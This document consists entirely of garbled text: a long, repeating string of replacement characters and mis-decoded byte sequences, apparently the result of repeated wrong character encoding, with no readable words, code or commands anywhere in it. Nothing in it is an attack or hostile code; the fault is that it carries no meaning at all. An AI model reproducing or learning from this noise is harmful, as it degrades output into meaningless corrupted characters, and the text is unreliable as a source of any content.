ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�